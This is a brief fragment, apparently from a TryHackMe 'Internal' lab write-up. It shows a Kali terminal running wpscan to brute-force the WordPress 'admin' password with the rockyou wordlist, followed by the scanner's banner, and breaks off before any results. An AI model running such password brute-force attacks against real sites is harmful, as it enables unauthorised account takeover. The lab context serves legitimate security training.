 kali@kali:~/THM/internal$ wpscan --url internal.thm/wordpress --passwords /usr/share
/wordlists/rockyou.txt --usernames admin --max-threads 50
WPScan ®
WordPress Security Scanner by the WPScan Team
Version 3.8.25
Sponsored by Automattic - https://automattic.com/
@_WPScan_, @ethicalhack3r, @erwan_lr, @firefart